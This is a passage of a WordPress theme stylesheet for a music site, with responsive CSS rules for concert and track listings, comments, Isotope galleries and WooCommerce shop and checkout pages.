	.concerts-list .expanded .title-row .opener:after{top:6px;}
	.concerts-list .expanded .title-row .opener:after{
		height:2px;
		top:7px;
	}
	 .concerts-list .title-row .opener:hover:after{background-position:-123px -127px;}
	.concerts-list .title-row .button{
		margin:0px;
	}
	 .concerts-list .title-row .button:hover{color:#fff !important;}
	.concerts-list .slide .holder{padding: 4px 34px 1px;}
	.tracks-block{margin:0;}
	.tracks-list > li{padding:26px 15px 10px 39px;}
	.tracks-list .buttons{
		position:static;
		overflow:hidden;
		width:100%;
	}
	.tracks-list .name{
		font-size:14px;
		line-height:18px;
		margin:0 0 10px;
	}
	.tracks-list .button{
		font-size:13px;
		margin:4px 10px 0 0;
		min-width:74px;
		padding:4px 10px 4px;
		width:auto;
	}
	.webkit .tracks-list .button{padding-bottom:3px;}
	.webkit .tracks-list li:before{margin-top: 7px;}
	.tracks-list .name{margin:0 0 8px;}
	.tracks-list li:before{
		font-size: 15px;
		line-height:20px;
		margin: 3px 0 0 -42px;
		width:20px;
	}
	.news .media-block .image,
	.videos .media-block .image{margin:0 20px 0 0;}
	.info-section{
		padding:0;
		margin:-10px 0 0;
	}
	.info-section .image{margin:0 0 11px;}
	.buttons-block{margin:0 0 41px;}
	.tracks-block h2{
		padding:11px 21px 6px;
		margin:0 0 1px !important;
	}
	.tracks-list{margin-bottom:0px;}
	.info-section h2{margin:0 0 14px;}
	.content-box{padding:0 0 21px;}
	.info-section .blockquote-block{
		margin:19px 0 20px;
		padding:49px 25px 22px 31px;
	}
	.info-section .blockquote-block blockquote{margin:0 0 15px;}
	.blockquote-block figcaption{margin:0 1px 0 0;}
	.info-section .links-block{
		margin:-15px 0 0;
		padding:21px 0 33px;
	}
	.news .media-block .text-box,
	.videos .media-block .text-box{}
	.news .media-block .text-box:after,
	.videos .media-block .text-box:after{right:10px;}
	.media-block .image{margin:0 20px 0 0;}
	.video-post{margin:-12px 0 0;}
	.video-block{margin:0 0 15px;}
	.video-post .meta{margin:0 0 17px;}
	#content .links-block{
		margin:21px 0 0;
		padding:14px 0 20px;
	}
	.video-post{color:#555;}
	.video-post .links-block .button{
		display:inline-block;
	}
	.footer-wrapper.widgets{padding-bottom:20px;}

	.description-column .jp-playlist-item{
		margin-top:8px !important;
	}
	.description-column .tracks-list li:before{
		margin-top:8px !important;
	}
	.tracks-list{

	}

}

@media only screen and (max-width: 639px){
	.aside,
	.description-column{
		float:none;
		width:100%;
	}
	.marquee .placeholder {
		height: 84px;
	}

	.marquee .text-box h1 {
		font-size: 25px;
	}

	.marquee .tparrows {
		height: 49.4%;
	}

	.footer__widgets > .iron_widget_newsletter .control-append {
		width: 80%;
	}


	.filter-heading {
		float:   none;
	}

	.filters-block ul {
		border-width: 1px 0 0 0;
	}

	.listing-section{
		padding:0 0 7px;
	}
	.videos.listing-section,
	.news.listing-section{margin-top:-5px;}
	.media-block{
		margin:0 auto 11px;
	}
	.media-block .image{
		float:none;
		width:100%;
	}
	.media-block .image img{
		width:100%;
		display:block;
		height:auto;
	}
	.media-block .text-box{
		display:block;

		padding:35px 5% 35px 5%;
	}
	.media-block .text-box:after{
		right:8px;
		margin-top:-15px;
	}
	.listing-section.videos .media-block h2{
		margin-bottom:10px;
	}

	.news .media-block .image,
	.videos .media-block .image{
		margin:0px;
		width:100%;
	}
	.news .media-block,
	.videos .media-block{
		width:auto;
		margin:0 auto;
	}

	.media-block .text-box{position:relative;}
	.news .media-block .text-box,
	.videos .media-block .text-box{}
	.news .media-block .datetime,
	.videos .media-block .datetime,
	.videos .media-block .category{margin:0 0 1px;}
	.news .media-block .text-box:after,
	.videos .media-block .text-box:after{
		width:16px;
		height:19px;
		background-position:-212px -131px;
		right:22px;
		margin-top:-13px;
	}
	.news .media-block a.hover .text-box:after,
	.videos .media-block a.hover .text-box:after{background-position:-235px -131px;}

	/* Comments */
	.comments-area .comments-title,
	.comments-area .comment-list,
	.comments-area .comment-navigation,
	.comment-respond {
		padding-left: 20px;
		padding-right: 20px;
	}

	.comment-author {
		margin-right: 30px;
	}

	.comment-author .avatar {
		height: auto;
		max-width: 100%;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 70%;
		width: -webkit-calc(100% - 104px);
		width:         calc(100% - 104px);
	}

	.comment-form input[type="text"],
	.comment-form input[type="email"],
	.comment-form input[type="url"] {
		width: 100%;
	}

	.comment-form textarea {
		height: 80px; /* Smaller field for mobile. */
	}

	.comment-form textarea,
.wpcf7-textarea{
    width:100%;
	height:145px;
}

.comment-form #submit,
.wpcf7-submit{
	width:100%;
}

}

@media only screen and (max-width: 499px){

	.carousel.responsive1 .slide a {
		height: 280px;
	}

	/* 5.5 Photo */

	.photos-list li {
		float: none;
	}

		.one-half > li,
		.one-third > li {
			width:     auto;
			max-width: none;
			margin:    0 0 20px;
		}

}

@media only screen and (max-width: 479px){
	.articles-section{margin:0 0 3px;}
	.articles-section .article{
		display:block;
		padding:0 0 10px;
		margin:0;
		width:100%;
	}
	.two-columns{margin:0;}
	.two-columns .column{
		float:left;
		width:100%;
		padding:0;
	}
	.contact-box{padding:30px 40px 21px;}
	.contact-box address{padding:0 0 0 23px;}
	.form{
		padding:4px 0 0;
		margin:0 0 7px;
	}
	.photos-list .hover-text span{font-size:18px;}
	.video-block .btn-play{
		width:38px;
		height:38px;
		background-position:-261px -126px;
		margin:-19px 0 0 -19px;
	}

	.footer-logo img {
		margin: 0 auto;
	}

	.footer-block .social-networks {
		text-align: center;
	}

	.footer-logo,
	#footer .links-box,
	.footer-block .social-networks {
		float: none;
	}


	.footer__widgets > .iron_widget_newsletter .control-append {
		width: auto;
	}

}

@media only screen and (max-width: 359px){
	.fs-img{font-family:'image-set( url(-large|-small), url(-large|-small) 2x high-bandwidth)';}

	/* Comments */
	.comment-author {
		margin: 0 0 5px;
		max-width: 100%;
	}

	.comment-author .avatar {
		display: inline;
		margin: 0 5px 0 0;
		max-width: 20px;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 100%;
	}
}


/* Clearing after Widgets without a defined Action */
.iron_widget_discography:after, .iron_widget_videos:after, .iron_widget_posts:after{
	content:'';
    display:block;
    clear: both;
}

a.back-btn{
	float:left;
	color:#FFF;
	padding:5px 40px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	background:none;
	border:1px solid #000;
}
a.back-btn:hover{
	text-decoration:none;
	color:#FFF;
}
@media only screen and (max-width: 500px){
	a.back-btn{
		float:none;
	}
	.links-block .buttons {
		float:none;
		width:auto;
		display:table;
		margin:0 auto;
		margin-top:40px;
	}
}

/* CHROME INPUT TEXT PLACEHOLDERS */
::-webkit-input-placeholder {
   opacity:0.5;
}
#footer ::-webkit-input-placeholder {
   opacity:0.5;
}
textarea:focus, input:focus{
    outline: 0;
}

/* ADDTHIS OVERRIDE */
#at_hover{
	display:none !important;
}

/* ISOTOPE */
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.isotope-wrap{
	margin:0 auto;
	max-width:100%;
}
.iso4{
	width:226px;
	margin:7.5px;
}
.iso3{
	width:336.33px;
	margin:7.5px;
}
@media only screen and (max-width: 400px){
	.iso4{
		width:280px;
		margin:7.5px;
	}
	.iso3{
		width:280px;
		margin:7.5px;
	}
}

/* ========================================== */
/* WOOCOMMERCE */
/* ========================================== */
.product_title.entry-title {
	text-align: left;
	display: none;
}

.woocontent, div.woocommerce{
	margin: 0 auto;
    max-width: 1104px;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 20px;
}
.woocommerce ul.products li.product .star-rating{
	margin: auto;
}
/*Single-product*/
input[type="number"]{
	padding:0;
	box-sizing: border-box;
}
.woocommerce-page .quantity input.qty.input-text, .single-product button{
	height: 44px;
}
.woocommerce div.product form.cart .variations{
	margin-bottom: 25px;
}
.single-product .woocommerce-tabs{
	padding-top:50px;
}
.single-product .woocommerce-Tabs-panel{
	display: block !important;
}

.woocommerce-page.single-product div.product .woocommerce-Tabs-panel--additional_information.panel{
	border-bottom: 1px solid #b3b3b3;
	border-top: 1px solid #b3b3b3;
	padding-top: 45px;
	padding-bottom: 45px;
}
.woocommerce table.shop_attributes{
	border-top: 0;
}
.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td{
	border:0;
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th{
	background: initial;
}

.single-product .links-block .back-btn{
	display: none;
}
.single-product .links-block .buttons{
	float:none;
}
.select2-results__option{
	color:#444;
}
.woocommerce-checkout-payment li, .woocommerce-checkout-payment p{
    color: #222;
}

/*review*/
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position: static;
	float: none;
	width:initial;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	margin-left:0;
	padding: 10px;
	border: 0;
	border-bottom: 1px solid;
}
.comment-text>div{
	float:left;
}
.comment-text .description{
	padding-left: 65px;
}
.comment-text>div:nth-child(1){
 width: 124px;
}
.comment-text>div:nth-child(2){
 width: calc(100% - 189px);
}
.comment-text .meta>*{
display: block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	line-height: 16px;
}
.single-product .comment-text{
	background-color: transparent;
}

@media screen and (min-width: 768px) {
	.single-product .woocommerce-Tabs-panel>h2{
		float: left;
		display: inline-block;
		padding-right: 50px;
		margin-top: 0;
		margin-bottom: 0;
	}
	.single-product table.shop_attributes{
		float: left;
		width:initial;
		margin-bottom: 0px;
	}
}
@media screen and (min-width: 1144px) {
	#comments{
		float:left;
		width:63%;
		margin-right:7%;
	}
	#review_form_wrapper{
		float:left;
		width:30%;
	}
}





@media only screen and (max-width: 500px){
	.woocontent, div.woocommerce,
	.woocontent.cart{
		padding:0!important;
	}
	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
		padding: 5px!important;
	}
	.woocommerce table.cart a.remove,
	.woocommerce #content table.cart a.remove,
	.woocommerce-page table.cart a.remove,
	.woocommerce-page #content table.cart a.remove {
		font-size: 28px!important;
	}
	.woocommerce .cart-collaterals .cart_totals table th,
	.woocommerce-page .cart-collaterals .cart_totals table th{
		width:50%!important;
	}
}
.wpb_wrapper .woocontent, .wpb_wrapper div.woocommerce{
	padding-left:0px;
	padding-right:0px;
}
.price .amount{
	font-size:36px;
	line-height:38px;
	margin-bottom:10px;
}
.wooprice del{
	text-decoration:line-through;
	font-size:14px;
}
.wooprice ins{
	text-decoration:none;
	font-size:36px;
}
ins{
	text-decoration:none !important;
}
.woodescription{
	margin-bottom:20px;
}
.woodescription p{
	margin:0px;
}
ol.commentlist{
	padding:0px;
}
.woocommerce-page #content div.product form.cart{
	margin-bottom:20px;
}
.comment-form-rating{
	width:100%;
	max-width:600px;
	display:block;
}
.woocommerce-product-rating{
	margin-bottom:15px;
}
.woocommerce span.onsale, .woocommerce-page span.onsale{
	background:none;
	box-shadow:none;
}
.wpb_wrapper .woocommerce span.onsale, .wpb_wrapper .woocommerce-page span.onsale{
	height:40px;
	width:40px;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{
	margin:5px;
	z-index:100;
}
.woocommerce .star-rating, .woocommerce-page .star-rating{
	font-size:1.25em;
	color:#00A8BB;
	float:none;
	padding-bottom:8px;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt{
	background:none;
	border:1px solid #000;
	color:#FFF;
	box-shadow:none;
	border-radius:0px;
	font-weight:normal;
	text-shadow:none !important;
	padding: 8px 20px;
	transition: background 0.35s ease, color 0.35s ease;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{
	color:#FFF;
	background:none;
}
td.actions input.button{
	height:36px;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{
	background:none;
}
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before{
	content:"";
}
.woocommerce-pagination{
	height:73px;
	margin-bottom:60px;
}
.woocommerce-pagination ul{
	border:none !important;
}
.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li{
	border:none;
	margin-right:1px;
}
.woocommerce nav.woocommerce-pagination ul li:last-child, .woocommerce #content nav.woocommerce-pagination ul li:last-child, .woocommerce-page nav.woocommerce-pagination ul li:last-child, .woocommerce-page #content nav.woocommerce-pagination ul li:last-child{
	margin-right:0px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span{
	background-color:#F7F7F7;
	color:#00A8BB;
	width:60px;
	padding: 27px 5px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1;
}
@media only screen and (max-width: 768px){
	.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span{
		padding: 14px 5px;
		width: 34px;
	}
	.woocommerce-pagination{
		height:45px;
	}
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span:hover{
	color:#FFF;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus{
	color:#FFF;
}
.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus{
	background:none;
	color:#FFF;
	text-shadow:none;
	box-shadow:none;
	border-top-left-radius:0px;
	border-bottom-left-radius:0px;
	border:none;
	height:17px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	display:none;
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
	background:none;
	background-color:#000;
}
.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus{
	border-bottom:1px solid #000;
}
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{
	height:30px;
}
.wpb_wrapper .woocommerce .quantity input.qty,.wpb_wrapper .woocommerce #content .quantity input.qty,.wpb_wrapper .woocommerce-page .quantity input.qty,.wpb_wrapper .woocommerce-page #content .quantity input.qty{
	height:32px;
}
.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity{
	width:auto;
}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove{
	color:#00A8BB;
	font-size:2.5em;
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating{
	margin-top:5px;
	color:#00A8BB;
}
#commentform p.stars span a{
	font-size:1.25em !important;
}
#commentform .form-submit #submit{
	background:transparent;
	border:1px solid #000;
	transition: background 0.35s ease 0s, color 0.35s ease 0s;
}
#commentform .form-submit #submit:hover{
	color:#FFF;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea{
	max-width:600px;
}

.woocommerce #review_form #respond p {
	text-align:left;
}

.must-log-in, .comment-respond .comment-form, .comment-respond iframe{
	margin-top:20px;
}
.comment-form-rating [for="rating"]{
	padding-bottom:5px;
	display:block;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input{
	display:table;
	font-size: 18px;
    font-weight: 600;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover{
	background-color:#00A8BB;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text{
	min-width:150px;
	height:36px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{
	content:"";
}
.shipping-calculator-button{
	display:block;
}
#coupon_code{
	height:36px;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info{
	background:none;
	color:#000;
	text-shadow:none;
	border-radius:0px;
	box-shadow:none;
	border:3px solid #B81C23;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	background:none;
    text-align:center;
}
.woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child{
	margin-right:0px;
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{
	margin-right:0px;
}
.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{
	background:none;
	padding:2%;
	box-sizing:border-box;
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{
	box-shadow:none;
}
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li{
	width:47%;
}

/* Block Image Single Page */
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img{
	width:auto;
	max-width:100%;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
	width:auto;
	max-width:48%;
	margin-right:4%;
}
@media only screen and (max-width: 768px){
	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
		max-width:100%;
		margin-right:0px;
	}
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
	float:left;
}

/* Fix Padding WooCommerce tabs + Cart/Checkout */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs{
	margin-bottom:0px;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel{
	padding-top:25px;
	padding-bottom:20px;
	padding-left:12px;
	padding-right:12px;
	-moz-box-sizing:border-box;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
	letter-spacing: 1px;	
}

.woocontent.cart{
	padding:20px;
}
form.checkout{
	padding:20px;
}
.woocontent .related.products{
	clear:both;
}
.woocommerce-account .woocommerce{
	padding:20px;
}
.woocommerce-checkout .woocommerce{
	padding-top:20px;
	padding-bottom:20px;
}
.cart-empty{
	margin:0px;
	padding:10px;
}
p.woo-thanks{
    font-size: 32px;
    font-weight: 300;
    line-height: 36px;
    margin-bottom: 35px;
	margin-top:20px;
    word-wrap: break-word;
}
mark.order-number, mark.order-date, mark.order-status, mark.count{
		background:none;
		font-weight:bold;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img{
	width:auto;
}
.shipping-calculator-button{
    padding: 8px 20px;
    font-size: 14px;
    line-height: 20px;
	text-decoration:none;
	display:inline-block;
	border:1px solid;
    transition: background 0.35s ease 0s, color 0.35s ease 0s;
}
.shipping-calculator-button:hover{
	text-decoration:none !important;
	color: #FFFFFF !important;
}
#review_form_wrapper{
	margin-top:20px;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before{
	height:auto;
}
.track_order{
	padding-left:20px;
	padding-right:20px;
	padding-top:10px;
	padding-bottom:15px;
}
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{
	border: 1px solid #C7C0C7;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img{
	box-shadow:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{
	background:none;
	border-bottom:none;
	box-shadow:none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{
	border-bottom:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{
	display:none;
}

.tint{
	background-color:#000;
}
.attachment-shop_catalog{
	position:relative;
	background-color:#000;
}
.attachment-shop_catalog:hover{
	opacity:0.8;
}

.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img{
	box-shadow:none;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{
	/*width:auto;*/
}
 .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce table.shop_table, .woocommerce-page table.shop_table,.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th,.woocommerce table.shop_table td, .woocommerce-page table.shop_table td,.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register{
	border-radius:0px !important;
	border-color:rgba(100, 100, 100, 1) !important;
}
.added_to_cart{
	margin:0 auto !important;
	display:table !important;
}
#order_review_heading{
	margin-top:20px;
}
#sidebar img.attachment-shop_thumbnail{
	float:left;
	margin-right:15px;
	margin-top:4px;
	box-shadow:none;
}
.chosen-container-single .chosen-single{
	background:none;
	background-color:#FFF;
	border-radius:0px;
	box-shadow:none;
}
.chosen-container-single:hover .chosen-single:hover{
	text-decoration:none;
}

.chosen-container-active.chosen-with-drop .chosen-single{
	background:none;
	background-color:#FFF;
}

.checkout .input-text, .shipping_calculator .input-text{
	height:30px;
	border:1px solid #d7d7d7;
	padding-left:8px;
}
.woocommerce-Tabs-panel:after {
    content: '';
    clear: both;
    display: inherit;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{
	margin-top:2px;
}

.shipping_calculator select, .woocommerce-ordering select{
	height:25px;
	border:1px solid #d7d7d7;
}

.variations select{
	height:25px;
	border:1px solid #d7d7d7;
}

.variations .label{
	line-height:20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{
	text-shadow:none;
}

.wpb_wrapper .woocommerce-page.columns-3 ul.products li.product, .wpb_wrapper .woocommerce.columns-3 ul.products li.product{
	width:32.53%;
}
.wpb_wrapper .woocommerce-page.columns-2 ul.products li.product, .wpb_wrapper .woocommerce.columns-2 ul.products li.product{
	width:49.4%;
}
.woocommerce-message .button.wc-forward:hover{
	color:#FFF;
}

.button.add_to_cart_button.product_type_simple{
	background:none;
	border:1px solid #FFF;
	transition: background 0.35s ease 0s, color 0.35s ease 0s;
	display:table;
	margin:0 auto;
}
.button.add_to_cart_button.product_type_simple:hover{
	color:#FFF !important;
}
.woocommerce span.price{
	text-align:center;
	font-size:18px;
	margin-top:0px;
	margin-bottom:20px !important;
}
.woocommerce ul.products h3{
	text-align:center;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before{
	border-color:#000;
}

.description_tab, .reviews_tab{
	background-color:#FFF;
	border:none !important;
	border-radius:0px !important;
}

/* New Visual Composer Overrides */

.vc_custom_heading a, .vc_custom_heading a:focus, .vc_custom_heading a:visited {
 color: inherit !important;
}

.wpb_single_image img{
	display: inline-block;
	vertical-align: bottom;
}
